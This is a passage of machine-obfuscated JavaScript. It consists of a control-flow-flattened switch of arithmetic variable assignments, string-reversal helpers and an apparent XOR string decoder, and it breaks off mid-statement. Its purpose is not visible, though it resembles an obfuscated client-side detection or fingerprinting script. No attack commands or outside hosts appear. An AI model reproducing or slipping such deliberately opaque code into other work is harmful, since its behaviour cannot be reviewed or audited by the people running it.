EH:{Gs=pB*sO-f7+js+T3;rw=fq*YJ*sb+Pm+T3;Ws=mV*nt-js+sX*sb;Bx=mV*sO+nt+sX*pB;kB=pB*T3+js+sX*nt;nB=fq*Pm*YJ*T3+mV;Bm=nt*sb+js-sX-fq;vw=CI;}break;case KI:{hm=T3*YJ*pB+sO-sX;Px=nt*mV-Pm*sb+f7;dB=fq*T3*pB-sb;vw-=U;Qv=sX+nt*YJ+Pm+fq;pO=f7*YJ*sb*sX-Pm;V1=f7+nt*fq+sX-sb;rf=mV*sO*sb-T3+f7;xw=T3*Pm+js+nt*mV;}break;case KS:{s9=Pm*fq*sb*f7+nt;Uv=f7*pB*sO*T3+sb;xO=sb*pB*T3+mV;GZ=nt+T3-sb+pB*YJ;Z1=Pm*nt+mV+fq-sX;vw=s5;sq=f7+T3*YJ+mV*pB;OZ=pB*T3+nt*sO-mV;}break;case K0:{Zm=YJ*nt-js-pB-fq;ft=YJ+sb*pB+Pm*T3;Im=sX-T3-js+nt*mV;Et=nt*mV+pB+sb*T3;Jq=mV*YJ+sX+nt*sO;Pv=Pm+fq+nt*js;vw=JH;IB=Pm*pB+sX*nt+fq;nm=sX+Pm*nt-mV;}break;case V:{EO=sO*pB+YJ-sX;vw-=NC;YE=nt*T3+js-YJ-f7;bP=YJ-f7+sO*sb*Pm;wB=YJ*sO+Pm+mV+pB;C1=sX*T3*YJ*sb;T1=f7*YJ*sX+mV+fq;Fw=sb*nt;WZ=sb*T3*sX*sO+fq;}break;case n5:{vw+=BS;Rv=YJ*nt-sO+T3*f7;mO=nt*YJ-pB+js+sX;gB=Pm*pB-fq*mV+sb;ZV=nt*mV-pB-T3-sX;gw=Rv-mO+gB-Vw+sb+ZV;U7=pB*mV*js-fq;tq=nt*fq-js*sO;}break;case Wl:{vw=tI;vB=nt*sO+fq-mV+pB;dV=sX*sb+f7+mV*nt;r9=Cv+sP-vB+dV;BV=T3+sX+nt*mV-sO;vm=sX*sb*fq+Pm+T3;Zw=sX*YJ*f7*mV+Pm;}break;case pM:{Pw=YJ*sO+sb+nt*sX;Qm=sO*sb-YJ+Pm+nt;Ht=sO+js*nt+YJ+Pm;pV=sX*nt+fq+f7;rm=sO+fq*js*sb;GO=js+sX*nt-pB;vw-=U5;}break;case OQ:{Us=mV*pB-sX-js-f7;BE=sO*nt-fq-sX*sb;LB=f7-sX+mV*nt-YJ;k1=sX+fq+pB*sb-f7;vw+=xA;zE=T3*f7+mV+nt*YJ;tE=pB*mV-YJ;gm=js*YJ+sO+T3*nt;}break;case lk:{var jw=P7[X0];vw+=gk;var m7=P7[AM];var Ox=P7[GI];var x1=P7[LM];var lt=pv[Cv];var wV=jp([],[]);var VO=pv[jw];}break;case hN:{vw=dA;var kZ=P7[X0];var XV=jp([],[]);for(var Wt=lb(kZ.length,f7);jO(Wt,vv);Wt--){XV+=kZ[Wt];}return XV;}break;case IC:{vw-=Z5;return c7;}break;case wg:{zv=sb*js*sO+sX*fq;vw-=TM;vJ=nt*T3*js+pB;kb=sO*YJ*mV*T3+js;Zb=js*sb*YJ*f7-sO;xB=mV*nt-fq-sX*Pm;f9=mV*YJ+js*fq*pB;Ex=YJ*f7*mV*sb;}break;case YA:{Ot=sO*sX*T3*mV+sb;p7=sO*nt-sX+mV*js;p9=fq*nt-YJ*sO*f7;vw=KI;LV=sX+nt*sO+T3*fq;mE=sb*pB*f7+YJ-js;jx=pB*fq-sb-js-sX;CO=fq*nt+Pm+js+sX;Jf=Pm*fq*sb+f7-nt;}break;case Q8:{lw=Pm-fq+pB+sO*nt;vw-=CK;Aw=fq+nt+sb-js;F1=nt*sO+sb*T3;St=YJ*pB-fq*f7+sO;MB=T3-sX-mV+Pm*nt;g7=mV*YJ+pB*fq-Pm;}break;case nk:{if(jO(PB,vv)){do{Mq+=DV[PB];PB--;}while(jO(PB,vv));}vw-=R0;return Mq;}break;case US:{hs=sb+fq+pB+js+nt;Dt=f7-mV+nt*T3*sX;k7=nt+f7+T3*fq*pB;Cw=nt*T3+fq-sO+js;Jm=fq+nt*f7*mV-pB;WO=sb+T3*fq*pB+mV;vw=tQ;Bw=YJ*js+nt*Pm+mV;}break;case sS:{vw-=HC;px=YJ*Pm+nt*sO;If=sO*nt-pB-YJ*sb;D9=nt*Pm-fq+js*mV;nv=pB*sO*js*f7-Pm;fP=f7+nt*js-sX-T3;jq=T3+sO+js*pB*sX;KZ=nt*mV-pB*sO-js;}break;case GQ:{QO=pB*sb+nt+fq-Pm;Iq=pB-fq+nt*YJ+js;F7=sO*YJ*sb+Pm+f7;tx=nt-sO+pB*YJ-fq;vw=RA;n1=mV*nt+sO-sb*js;Oq=pB*sX*f7+T3+nt;jm=T3+nt*mV-js+Pm;BZ=mV*fq+nt*Pm-sO;}break;case gI:{Bv=sb+Pm*pB*T3-nt;xV=T3+sb*sO*fq-YJ;t7=sb+sX*pB-T3;vw-=zM;D1=pB+Pm*nt+fq+js;FP=Pm*mV+fq+nt*YJ;}break;case rT:{vw=H8;zb=sX*fq*sb-js;p1=pB*T3*mV+sO+sb;mCk=mV*nt-Pm+js*YJ;hCk=YJ*pB*js-T3*sb;kCk=js*pB*f7*sX-sO;EKk=pB+sb+nt*sX+YJ;}break;case kC:{nkk=fq*nt-YJ*f7;Ogk=fq+mV*f7*Pm+nt;cv=nt*f7*fq-sb*T3;P0k=pB*sX+sO+fq;UD=pB+nt*mV+js;vw-=kQ;XHk=nt+js-mV+YJ+pB;q0k=nt*js+T3*pB*sb;}break;case mL:{Mw=sb*YJ+fq+nt+T3;Q4k=nt*sO-f7-sX-fq;tF=YJ+nt*mV+pB;SHk=mV+nt*Pm-T3+sX;vw=AS;Lgk=Pm*T3*sX+YJ+nt;DAk=js*nt-pB-sb;A8k=sb+Pm*pB+mV;}break;case Lg:{D4k=YJ*nt+Pm*sO*sX;c5k=sX*Pm*js*mV+YJ;D5k=js+YJ*nt-sX*sO;p0k=f7+YJ*sX*sO+pB;vw-=kI;RHk=pB*sO+Pm*sX*sb;}break;case C5:{fIk=sX-pB+fq*mV*sO;vw=cQ;Fr=nt*Pm+T3+YJ+sO;Y4k=nt*fq-T3-sb*js;pkk=sX*fq+sO*nt;dMk=nt*sb-Pm*f7*fq;F4k=nt+sb*Pm*YJ+sX;MLk=YJ*nt+Pm*fq*sX;}break;case BS:{hQk=YJ*fq*sX;T0k=nt*sb-T3*fq;kTk=sO-mV+sb+fq*nt;gIk=fq*f7*nt-sb-Pm;f4k=nt*T3-fq+sO-Pm;vw=PT;wAk=js+sO*nt+mV-pB;N5k=js*YJ+T3*fq*sb;wTk=T3*nt+mV-sO;}break;case x5:{Zgk=nt*YJ-js-sX;GTk=mV*f7+sO*nt+sX;vw=Zk;ds=fq*sX*YJ*js+f7;Rf=YJ*nt-T3-sb-f7;}break;case HL:{Ew=mV+sb-Pm+fq+js;vw+=nT;mP=f7+sO*sX+T3;Gz=pB*T3+sb-Pm;d1=Pm+mV+sO*sb;Ls=T3*YJ-pB+sO*sb;JB=mV+fq*YJ+Pm*T3;}break;case XK:{ZO=mV*YJ+fq+nt+sO;RTk=f7*fq+nt+sO+sX;r5k=js+YJ+T3+nt*sX;MIk=fq*nt-sX-sO-pB;vw=TC;Ix=YJ*sO*fq*f7;bTk=Pm*sO+mV*nt;}break;case tL:{vw+=DS;df=fq*nt+pB+sX*mV;JF=sO+pB+YJ*nt+js;qF=sb+js+nt*mV-fq;fD=sX*sb*fq+nt+YJ;Ekk=f7+YJ*nt+Pm*mV;gV=nt+fq*sb*mV+js;}break;case ll:{QCk=js*f7*nt+sO*sX;K4k=pB*Pm-mV+nt*sO;vw=sA;xE=sO*YJ+sX*js;qw=nt+fq+sb*js-f7;DLk=nt-Pm+js*sO*pB;Uf=js*sb*T3+YJ*sX;}break;case f8:{BLk=sb*f7*nt-T3-mV;vTk=nt*mV-YJ+fq-f7;vw=HQ;d5k=YJ*nt+mV*js+Pm;ITk=T3*nt-f7+sb*pB;Nw=pB*js*YJ-sO-nt;LF=sb*pB+sX*fq;}break;case fl:{Blk=T3*pB+mV+nt*sX;B4k=sX*sO*sb-f7-nt;tf=pB+sO*mV*YJ;V9=nt*sO-YJ+mV*js;Tlk=sO*fq+sX*f7*nt;GF=Pm*nt-YJ+T3-f7;vw=D0;}break;case MS:{vw=T5;g4k=sb+fq*T3*sX*YJ;M4k=mV*sX*Pm*YJ+f7;MKk=mV+nt+sO+T3-js;VHk=sb*pB+sX*fq-mV;W0k=nt+YJ+fq;m4k=fq*pB+f7-mV;}break;case qS:{vw=dA;var CCk=P7[X0];WHk.B5=ff(hN,[CCk]);while(zR(WHk.B5.length,gg))WHk.B5+=WHk.B5;}break;case YM:{Nx=f7+sX+YJ*js*Pm;mx=pB+Pm*sb-fq;Pf=YJ*mV+sX+pB*f7;vw=NM;Vv=js+fq*sO;}break;case vT:{zgk=nt*mV-js*sb-Pm;qKk=sO*mV*sb-js;UMk=YJ-js*pB+sX*nt;sIk=nt*Pm+sb*mV+js;vw+=ck;H5k=mV*js*pB+sX-T3;H4k=sO*f7*nt+sb*sX;Kx=js*Pm*pB+YJ;}break;case jg:{ms=fq-f7+nt*sX;IO=mV+js*nt+sb-pB;xt=T3+YJ*fq*sb+nt;ps=sX-js-sb+nt*sO;vw-=O0;SKk=nt*YJ-T3*sX*f7;Of=js*pB+nt*f7*sX;}break;case VK:{Dlk=pB*T3*sb-fq+sX;MTk=sO*fq*sX-T3+mV;sMk=pB*f7*T3*mV-sX;vw=f8;HX=sX*sb*fq+f7;C5k=js*YJ*fq-sX-pB;M1=mV*nt+fq-f7;}break;case kN:{mHk=js*nt-Pm+mV*pB;MAk=pB*sX+T3*mV;VIk=sO*nt+YJ-T3+pB;R5k=js*Pm*pB*f7-sX;F5k=sO*Pm*sb*js-f7;vw=bl;VMk=YJ*T3*sO*js-sX;}break;case F8:{PTk=sb-js+YJ*sX*mV;QTk=pB*YJ+f7+sb*T3;vw=dI;xZ=nt*T3+sX*Pm*f7;ACk=nt+sX*pB+js*Pm;}break;case kl:{ZZ=f7-T3+Pm*nt-sb;Em=sO+mV*Pm*js*sb;Zs=Pm+sX*sO*fq+YJ;E7=Pm+nt*sX-pB-T3;Tq=YJ*sX+T3*pB*fq;tt=YJ*sX+Pm*sO*mV;vw+=YH;}break;case M0:{CLk=sX*nt-fq+Pm-pB;Wkk=YJ*pB+nt-sb-f7;tO=sb+mV+pB*fq+sX;b5k=fq*nt+sb-mV+Pm;l8k=nt*js-sO+fq-YJ;vw=Dg;bQk=sb*sX+pB*Pm*T3;}break;case fH:{fMk=sX+fq*sO*sb-mV;vw-=j8;JCk=YJ*fq*sb+sO;PHk=YJ+js*nt+sb;U4k=nt*YJ-f7-sb;}break;case kS:{var Ux=tG(lb(vQk,wN[lb(wN.length,f7)]),nE);vw=pT;var E1=UZ[mKk];var Cq=vv;}break;case OI:{DE=sb+Pm*js*sX;Sq=Pm*sO+mV*f7;G9=fq+js*sb*YJ;vw+=CQ;M9=YJ-fq+sb+Pm*T3;XZ=js*YJ+fq-f7-mV;}break;case Gk:{M8k=nt*fq*f7-pB-js;I8k=T3*f7-mV+sb*nt;vw=AK;Ut=f7+T3-js+fq*pB;ULk=mV*nt-YJ+T3*sO;K5k=nt*sX+mV*sO*js;}break;case Xl:{wN.push(NF);vw+=M0;nCk=function(H8k){return ff.apply(this,[qS,arguments]);};WHk(gt,jc,IE,Wlk);wN.pop();}break;case LS:{vw+=JN;Tgk=Pm+nt*mV+sO*fq;EIk=nt*sO-sb-f7;ICk=fq+T3+sX*nt+sO;IHk=sO*YJ*sb*T3+js;JAk=nt*js-fq-Pm-f7;FLk=T3+sO+sb*fq*js;}break;case Z5:{Ss=Pm*f7*pB-sO+fq;pHk=sb*mV-sX*fq+nt;EV=sO+sX*Pm*f7*sb;Es=nt+fq*js-sO+mV;vw=LK;RV=fq+sX+sO*sb+pB;Llk=YJ*f7+sb*Pm*fq;}break;case XA:{for(var bF=vv;zR(bF,AD.length);++bF){WJ()[AD[bF]]=wX(lb(bF,sO))?function(){return fW.apply(this,[TC,arguments]);}:function(){var Vlk=AD[bF];return function(gHk,cF,fgk,EF){var IQk=WHk(gHk,cr,jc,EF);WJ()[Vlk]=function(){return IQk;};return IQk;};}();}vw=dA;}break;case WA:{KE=YJ*sO+nt+Pm*mV;RCk=sX+sb+T3+nt-mV;vw=fI;A0k=fq+nt+Pm-js+f7;NCk=pB*sb+T3*js*sO;Jlk=T3+pB+mV*fq*sb;kv=f7+Pm+sb*mV*T3;}break;case SA:{bV=fq+sb+mV*Pm+js;Jv=js+YJ*mV+sb;vw=YM;dw=sX+sO*Pm-js-T3;km=sO*mV*f7-T3;}break;case HI:{O5k=YJ*nt+f7+mV;vw=EA;zF=pB*fq+mV*T3*sO;UE=fq*sb*T3+sO;GAk=YJ+Pm*pB-sX*js;}break;case HC:{return CTk;}break;case RI:{mV=T3*f7*Pm+sX-YJ;vw+=Ng;sO=sX*T3+Pm-YJ;fq=T3*YJ-sO+sX;nt=sO*sX-js+fq*mV;sb=T3-f7+fq;jLk=mV*nt+sO+sb*sX;pB=sX*f7*sO-mV;}break;case HQ:{hO=sO*nt+Pm-pB+T3;zKk=sX*mV+YJ*nt;S8k=Pm-f7+fq*sX+nt;vw=g5;dIk=nt*mV+fq*sb+YJ;IV=T3*js*pB*sX+fq;Ulk=sb*pB+YJ-Pm-js;}break;case VI:{var XMk=xv[tMk];for(var LHk=vv;zR(LHk,XMk.length);LHk++){var nQk=vO(XMk,LHk);var PQk=vO(l1.g8,xHk++);CTk+=ff(PN,[mB(hv(mB(nQk,PQk)),Kv(nQk,PQk))]);}vw=HC;}break;case lS:{fHk=mV*pB+Pm*nt+sO;hlk=mV*pB*Pm;lV=YJ+pB*sO-js+nt;k0k=js+T3+mV*nt+sb;qLk=nt*js+fq-f7;vw-=YA;X0k=nt*fq-js+YJ*sb;RMk=nt*Pm+js+mV*T3;FTk=pB*sO-sX-sb+T3;}break;case HM:{B0k=Pm*sb*js*T3-YJ;BKk=mV+sO+nt*f7*fq;wlk=sX+nt*YJ+sO;rF=mV*pB+nt*YJ+sX;FQk=f7+nt*YJ-sX*js;BQk=sO*nt+pB-js*sX;vw=tL;zIk=YJ*sO+T3+nt*mV;}break;case BC:{cw=sX-T3+pB*Pm*mV;sv=nt*YJ-sO*pB-fq;mLk=fq+nt*mV+sX*pB;SQk=nt+pB*sb-T3*YJ;x0k=pB+nt*T3*Pm+sX;vw=Mk;UCk=fq*pB-mV-Pm*YJ;}break;case T5:{Rgk=Pm*sb*fq-sX;GKk=pB*Pm*YJ-sb*mV;TLk=sX+sO*nt;Ngk=pB+sb-mV+sX*nt;mAk=sb*f7+mV+nt;fO=nt+pB+T3-mV-sb;vw+=Xl;}break;case g5:{OCk=pB+YJ*fq*sO+sb;Rt=mV*nt+Pm-sb;Akk=sX*f7*sb+nt*fq;nD=sO+mV*pB+sb-Pm;Cgk=js+sO*nt-sb-T3;IAk=T3*mV*pB-Pm+f7;vw-=sQ;}break;case w:{Wj=Pm*js*mV-sX+sO;g0k=f7+js+nt*sb-pB;vw=Wg;ZQk=f7*nt*Pm-sb+mV;g5k=pB*mV*js*f7-sO;}break;case CA:{ZCk=mV-fq-T3+YJ*nt;g8k=sb*Vv-Xr-Hv+ZCk;l3=fq+T3*js*nt+mV;S1=sO+Pm*f7*YJ*fq;vw=V8;E4k=fq+sO*nt+Pm-sX;G8k=mV+js+fq*sO*sb;TCk=sb*nt+mV-pB-fq;}break;case EA:{Egk=js-pB+nt*sb+T3;vAk=pB+nt-js+YJ;VQk=fq*T3+sb*pB-nt;vw=w;VKk=sb+nt*mV+sX+pB;}break;case m5:{sw=sb*js+T3-Pm+f7;RIk=sO*YJ+pB-fq+Pm;rv=T3*sO*sX-pB+fq;nE=Pm+js+f7+fq;SZ=sO+fq-sX+sb*mV;vw=RT;Z3=f7+mV*sX+Pm+pB;}break;case zl:{ED=YJ+mV*pB*T3+Pm;vLk=nt*fq+sb*mV;vw=Yl;MF=sX+fq*nt-Pm*sO;UQk=nt*sX+js+Pm+YJ;rKk=sb*f7-pB+nt*fq;NQk=mV+sb*pB+Pm+f7;GLk=mV*nt+pB+sX*T3;Z5k=mV+sb*fq*sO*f7;}break;case KC:{P6=YJ*Pm-fq+sX;Iv=fq+js-sO+mV*sb;wU=fq+Pm*pB-mV*sb;gx=YJ*T3+sb*Pm;vw=HL;AV=sb-f7-sX+Pm*sO;Aq=fq*T3+mV*js+f7;sE=T3+Pm*YJ+sX*sO;EE=f7+sO*fq-Pm-mV;}break;case WM:{UV=sO+js*fq*pB-sb;SF=fq-T3+YJ*sX*sb;tTk=nt+YJ+sO+pB*sb;mMk=js*sb*pB-T3*sO;SIk=pB+nt*Pm+js+sX;vw+=U;Nkk=js+T3+sb*pB-nt;sTk=nt*mV+sX+sO+pB;}break;case WI:{vw-=gl;lv=nt*sX+YJ*js+T3;T4k=YJ+sO*pB*T3+mV;xCk=YJ*nt*f7-sO+js;plk=mV-Pm*sX+nt*sO;ZHk=f7*sO*nt+sb;HAk=nt*sO+sb+pB*sX;}break;case QI:{vw-=Yg;Y1=nt*mV+sO*sX-js;dTk=fq+nt*sO+T3*sX;bAk=fq+sb*pB+sO-f7;pF=sO*pB*js-Pm-nt;T8k=sb*nt-js-fq-Pm;B5k=mV-Pm-f7+sO*nt;wCk=YJ+sO+nt*sX+mV;OF=fq+js*sO+sX*nt;}break;case SC:{LZ=mV*nt-fq-sO;Ys=sO*fq+js+pB*YJ;xW=mV+YJ*fq*sb;vw=pM;Hkk=f7-js+fq*sb*sX;Ygk=T3*nt*js-sO-Pm;}break;case gC:{var DV=P7[X0];var Mq=jp([],[]);var PB=lb(DV.length,f7);vw+=Z8;}break;case LM:{var WAk=P7[X0];QF.Vl=ff(gC,[WAk]);while(zR(QF.Vl.length,UK))QF.Vl+=QF.Vl;vw=dA;}break;case FK:{vw=F8;L1=YJ*pB-js+sO+sb;n0k=nt-mV-sO+pB*sb;ZIk=fq*T3*sb+sX*mV;sD=T3*js+mV*YJ*sX;}break;case KK:{vw+=S;Ckk=nt-sb+pB*sO+js;ZF=sX+pB*mV*f7;Q8k=nt-js+fq*pB-mV;STk=sO*YJ*sX-Pm*js;xTk=nt*T3+mV*sb+pB;sr=sb*pB*f7+YJ-Pm;Pgk=js*sO*pB-sX*Pm;gQk=sO*nt-sb-mV-T3;}break;case sA:{PAk=sX*pB*js-T3-fq;Lt=YJ*sO+pB;tlk=pB*fq*T3+mV;vw=sH;qb=pB*YJ+T3+js-sb;}break;case wH:{wN.push(g7);Zr=function(KCk){return ff.apply(this,[LM,arguments]);};Cc(k0,[YE,QCk,wX(wX([]))]);wN.pop();vw+=OQ;}break;case mk:{vw-=sC;return Ub;}break;case rH:{Okk=YJ*pB-Pm*sb;W1=sb*nt-T3-mV*pB;vw=RC;xAk=sb+sX-fq+nt*Pm;C4k=f7*pB*Pm*sX-nt;tLk=sX*sb+T3+nt*mV;c0k=sb-sX+Pm*pB+T3;Wp=T3*sX-js+nt+pB;}break;case dT:{Slk=YJ-sX+sb*pB;WCk=pB*fq-f7+sO-Pm;vw=C5;NLk=nt*sb-pB-T3-fq;cLk=f7*sb*pB+sX*nt;rLk=f7*T3+nt*js-fq;x4k=YJ-sX*f7+sO*nt;zAk=T3+mV*Pm*pB+sb;KKk=nt+Pm*fq*mV-js;}break;case tI:{vlk=T3*pB*mV-Pm;ILk=sO+nt*f7*fq+pB;VLk=f7-T3+YJ*sb*mV;NV=sb*pB*T3-sO-f7;vw+=QQ;}break;case E0:{sF=YJ*nt-mV+sO+js;Rlk=f7-mV-js+fq*nt;gLk=pB*mV-T3-sb+sO;gD=nt*mV-Pm+pB+T3;vw=GQ;}break;case wl:{Nf=fq*T3*Pm*js-pB;rMk=YJ+nt+sX*fq+pB;vw-=dS;rlk=f7-sX+mV*fq*js;VD=js-fq+nt*T3-mV;E0k=pB+sb*sO*fq+Pm;nLk=sX*sb-f7+fq*nt;}break;case NQ:{XCk=T3*sX-fq+nt*Pm;vw=NH;L0k=pB*sb+js+nt*sX;c1=sX+YJ*sO*sb-pB;fr=js-fq+sX*nt+YJ;hD=sb*sX*js*YJ-sO;DF=nt*mV-js+sX+pB;}break;case jT:{EQk=YJ*nt+T3+js*sb;vw=vK;Mkk=sO*T3*Pm*mV+YJ;w5k=nt*js*T3+mV+sb;hMk=js*Pm*sb*YJ;R4k=sX+Pm*sO*fq+nt;V0k=f7*pB*sO-YJ+Pm;}break;case H8:{WMk=sO*nt+js*YJ-f7;vw=WM;dD=sO+pB-js+nt*YJ;k4k=nt*sO-sX*mV-T3;fQk=pB+nt*Pm+js;n5k=sX+Pm*mV+fq*pB;z4k=Pm*nt-mV*sX-T3;}break;case jk:{rr=js+fq*nt-pB-mV;vw=Wl;tCk=Pm+nt*js-YJ*fq;zD=f7-sb+pB*js*fq;sP=mV+pB+T3+nt*fq;}break;case d8:{h5k=mV*nt+Pm+pB*T3;G4k=mV*nt+pB-sb*fq;vw=BC;Ikk=nt*sX+pB-fq-f7;skk=fq*f7*nt-js+Pm;}break;case dI:{PF=sO+mV*pB-YJ*js;qHk=mV*nt-f7-sO*sb;Kb=fq*f7*Pm*YJ*js;vw=OQ;QMk=pB*T3*sO+sb+sX;qgk=f7-Pm*sO+nt*fq;QIk=YJ-Pm+mV*sO*fq;}break;case Fl:{L8k=sX-fq+nt*T3-pB;vw-=tK;I9=f7+sb-nt+sO*pB;NKk=pB*fq-sO*Pm-sb;rTk=T3*Pm*sO+nt;}break;case g0:{K0k=sO*js*pB-sb*f7;A1=mV*sb*sO+f7-pB;tr=nt*YJ+pB+mV-Pm;vw=vN;OD=Pm*nt-js-sX;V5k=T3*fq*YJ*sb-nt;BD=sO*js+nt*YJ+mV;glk=T3+js*mV+nt*fq;lD=Pm*sO*f7*sX+nt;}break;case FT:{N8k=fq*T3-Pm+sO*nt;WD=nt*sO-f7+pB;Sb=Pm*pB*f7*sX-sb;j4k=js-sO*YJ+nt*sb;vw=BS;DQk=pB*mV+Pm-sX*fq;bHk=fq-sb+sO*YJ*Pm;}break;case fI:{TMk=pB+f7+mV*nt-fq;vw+=xM;fLk=sb*T3-sO+nt;xLk=Pm*js*fq+sX;jAk=pB-js+nt*mV+Pm;}break;case j8:{w0k=f7+js*YJ*Pm*sO;KV=fq*nt+T3+sO-sX;wKk=pB+nt-YJ+sX-T3;lkk=Pm*fq*sX*js-YJ;vw+=Z8;rE=sb*sO+Pm*js-YJ;cf=sb+nt*sX-Pm*fq;BO=js*pB-sO-Pm-T3;}break;case v8:{BIk=fq*nt-mV*f7*Pm;vw=sS;XLk=js*pB*mV-YJ+T3;pKk=nt*mV-YJ-sb-T3;TKk=Pm*fq-pB+YJ*nt;}break;case t8:{vw=TN;cr=T3*pB-Pm-f7+YJ;Q9=sX*YJ*T3+sO-mV;Cv=sX*fq*T3+mV-Pm;Af=sb+fq*T3-sO-Pm;L9=Pm+sO*mV-fq*T3;kE=js+Pm+T3+sX*sO;tZ=mV+fq+sX*js;}break;case hk:{vw=IC;while(hB(W4k,vv)){if(pj(sCk[CZ[T3]],dl[CZ[f7]])&&jO(sCk,Ax[CZ[vv]])){if(KG(Ax,qf)){c7+=ff(PN,[cm]);}return c7;}if(z3(sCk[CZ[T3]],dl[CZ[f7]])){var mgk=WLk[Ax[sCk[vv]][vv]];var Xlk=ff(I,[jp(cm,wN[lb(wN.length,f7)]),W4k,mgk,sCk[f7]]);c7+=Xlk;sCk=sCk[vv];W4k-=fW(X0,[Xlk]);}else if(z3(Ax[sCk][CZ[T3]],dl[CZ[f7]])){var mgk=WLk[Ax[sCk][vv]];var Xlk=ff(I,[jp(cm,wN[lb(wN.length,f7)]),W4k,mgk,vv]);c7+=Xlk;W4k-=fW(X0,[Xlk]);}else{c7+=ff(PN,[cm]);cm+=Ax[sCk];--W4k;};++sCk;}}break;case fS:{sm=nt*js+YJ-Pm+fq;vw=FK;NIk=nt+fq*js*Pm+f7;q5k=sO+T3*nt-Pm+YJ;dHk=Pm*pB+sO*sb-f7;pq=YJ*pB+fq+sO-js;}break;case J0:{GHk=YJ*pB+nt+fq*sb;wx=fq-sb+nt*sO*f7;tAk=T3-f7+Pm*nt-mV;AMk=sb*nt-pB*sX+Pm;WKk=nt*mV+f7+YJ*fq;vw-=l8;b4k=T3+Pm-YJ+nt*sO;nr=fq-Pm-sX+sO*pB;Ts=sX+js+nt*YJ+T3;}break;case EL:{Mgk=pB*sO*T3-js-f7;vw-=bl;rgk=fq*js*pB-YJ;v4k=nt*mV+Pm-pB+fq;DIk=sX-mV-YJ+sO*pB;}break;case bM:{k8k=nt*js+Pm+fq*T3;LKk=Pm+nt*fq+sb*sX;jD=nt*Pm*T3-sO+pB;WB=nt*YJ-f7+pB-Pm;pD=pB+js*nt-fq-Pm;V7=nt*f7-sO+mV*sb;vw+=QI;}break;case bQ:{vP=nt*mV+pB*fq;vw-=xN;DCk=pB+fq+sO*sX*Pm;Ylk=fq+sb*nt-pB+f7;vr=pB+nt+fq*sO-T3;Kr=nt+fq+YJ*sO*T3;dlk=sb*js*mV+sX-fq;}break;case QL:{ETk=nt*sX+mV+pB-sO;BCk=fq*nt+Pm-YJ-sX;mQk=sO*Pm*fq-sX*YJ;vF=sb*nt+YJ-T3*sX;vw+=qQ;UKk=f7*Pm*T3*fq*sO;kx=sO+sX*pB+YJ*sb;}break;case QQ:{vw+=Fk;J5k=sX*nt+mV+fq-f7;W5k=sX*nt-Pm+fq-T3;Rr=T3*nt+sX+pB;rO=fq+mV+sO*nt-sb;}break;case Gg:{VAk=nt*sO+YJ*sb-js;sAk=fq*mV*YJ+js-f7;CHk=sb+sO*nt+YJ-js;Fgk=Pm+pB*mV+T3+fq;vw=jN;V4k=f7+YJ*sX*pB-sO;lTk=f7-T3+fq*sO*YJ;JLk=sO*nt-T3-sX*Pm;}break;case AA:{kgk=Pm-sb+sX*js*pB;jMk=fq+f7+js*nt;HIk=fq-T3*js+nt*Pm;DHk=pB*mV-f7+sb-js;vw=KS;}break;case rI:{vw-=AC;wr=Pm*nt-js*T3-fq;kIk=nt*sO-sb+pB-f7;YTk=nt*fq+js+f7;zMk=YJ+fq*Pm*mV*js;FHk=T3+nt*sX+YJ-fq;tgk=sX+fq*sb*Pm-YJ;Xgk=sO*nt-mV-pB-YJ;JTk=fq+mV*nt;}break;case V8:{xMk=sX*sb+nt*sO-f7;Mb=sX+T3*sO*YJ-Pm;qlk=pB+Pm*sb*sO*js;vw=UC;VCk=fq*f7-mV+YJ*nt;cgk=YJ*sX*fq-mV-Pm;}break;case Nl:{ls=js*pB*sO-fq;EAk=sb+pB*T3*mV-YJ;vw=PM;qD=Pm+pB*T3*sb;SAk=YJ+sb*sO*fq+pB;PKk=T3+mV*nt+Pm*fq;nKk=T3*YJ*pB-sb*f7;}break;case lC:{var ggk=P7[X0];vw+=YH;var Or=jp([],[]);for(var slk=lb(ggk.length,f7);jO(slk,vv);slk--){Or+=ggk[slk];}return Or;}break;case NM:{jc=mV*js+T3+sb+sX;NF=Pm*nt-fq+pB;gt=fq+YJ+sb*sO*f7;IE=sX*js-Pm+pB*T3;vw=j8;Wlk=pB*sb+nt+YJ+f7;Gw=YJ*js+mV-sX+pB;}break;case PM:{nAk=sO+pB+nt*YJ-f7;lgk=mV*nt-T3-YJ*Pm;Z0k=fq*Pm*js*YJ+mV;cMk=nt*f7*fq+YJ*js;sQk=sb*nt-T3*js-pB;vw=J0;bLk=fq*nt-f7-sO*Pm;}break;case Wg:{XX=T3*nt+sX+YJ+mV;dF=Pm+T3*f7+YJ*nt;vHk=YJ+pB*js*Pm*T3;vD=sO+T3*fq*Pm*mV;b7=js*fq*Pm-YJ*T3;vw=zA;xr=sb*f7*pB*js;GD=pB+fq*sb*js+YJ;}break;case fL:{HF=Pm*T3*mV*sb-fq;Eb=Pm+sX+pB*sO+fq;xKk=nt*f7-sb+pB*sO;vw+=K0;Agk=sb*sX*mV+pB*js;S0k=sX*nt+mV+sb*YJ;Hlk=Pm+nt*sX+fq-YJ;IIk=js+sb-f7+nt*YJ;}break;case D0:{cHk=T3+sO+nt*Pm+pB;hHk=mV*nt+pB-sX;ZTk=sO+Pm*nt-YJ*T3;bkk=nt*js-Pm-sX+pB;vw=zl;Am=sX*mV+nt+pB*sb;TF=sO*nt+js-f7+sX;}break;case LK:{ht=mV+js*sO*sb-nt;vw-=ZL;sf=nt+sb*js-fq+mV;dLk=nt+Pm-T3+js*fq;zV=pB*sX+mV*nt+f7;}break;case zA:{hLk=sb*f7*fq+Pm+mV;XIk=YJ*mV+nt*fq+f7;l4k=Pm*f7+sb+nt*sX;nHk=sb+mV+sX*pB*Pm;z0k=fq+js*pB-sO+T3;vw+=GQ;rD=T3+nt+mV-YJ;p4k=sX+Pm*sb*YJ+sO;XQk=T3+pB+fq*mV+YJ;}break;case PK:{vw=dA;var llk=P7[X0];Ow.FL=ff(lC,[llk]);while(zR(Ow.FL.length,sE))Ow.FL+=Ow.FL;}break;case p8:{wN.push(tlk);vw+=sg;klk=function(Ilk){return ff.apply(this,[PK,arguments]);};Ow.call(null,Wr,qb,Tm,wP);wN.pop();}break;case zg:{qv=f7+sb*sX+js-mV;Ab=sX*fq-f7-T3*mV;vw-=nK;x6=YJ*T3+mV-sX;Vw=f7+js*mV+sb-fq;Z9=fq+js+sb-sX+Pm;Zf=js+mV+fq*YJ+f7;}break;case 